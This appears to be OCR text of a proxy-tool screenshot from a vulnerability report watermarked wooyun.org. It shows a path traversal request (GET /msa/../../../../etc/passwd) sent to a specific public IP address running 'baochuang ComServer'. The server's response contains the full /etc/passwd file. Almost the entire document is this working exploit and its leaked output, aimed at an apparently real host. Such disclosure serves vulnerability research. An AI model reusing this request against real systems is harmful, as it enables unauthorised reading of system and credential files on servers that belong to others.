 3 × 6 × ...
Go Cancel < > Target: https://61.175.134.133 ?
Request
Raw Headers Hex
GET /msa/../../../../etc/passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 61.175.134.133
Connection: Keep-Alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: baochuang ComServer/1.0.0
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
msa:x:500:500::/home/msa:/bin/bash
postgres:x:501:501::/home/postgres:/bin/bash
pcap:x:502:502::/home/pcap:/bin/bash
mail:x:503:503::/home/mail:/bin/bash
email:x:9000:9000::/home/email:/bin/sh
alias:x:9001:9001::/var/qmail/alias:/bin/bash
qmaild:x:9002:9001::/var/qmail:/bin/bash
qmaill:x:9003:9001::/var/qmail:/bin/bash
qmailp:x:9004:9001::/var/qmail:/bin/bash
qmailq:x:9005:9002::/var/qmail:/bin/bash
qmailr:x:9006:9002::/var/qmail:/bin/bash
qmails:x:9007:9002::/var/qmail:/bin/bash
mailds:x:9018:9018::/home/mailds:/bin/bash
? < + > Type a search term 0 matches
Done
www.wooyun.org